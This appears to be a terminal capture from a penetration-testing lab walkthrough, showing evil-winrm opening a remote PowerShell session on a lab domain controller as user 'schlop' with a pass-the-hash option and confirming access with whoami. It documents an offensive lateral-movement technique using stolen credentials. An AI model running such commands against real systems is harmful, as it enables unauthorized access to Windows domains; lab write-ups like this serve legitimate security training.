 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/Kitsune]
└─$ evil-winrm -u schlop -H -i DC01.kitsune.local
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\schlop\Documents> whoami
kitsune\schlop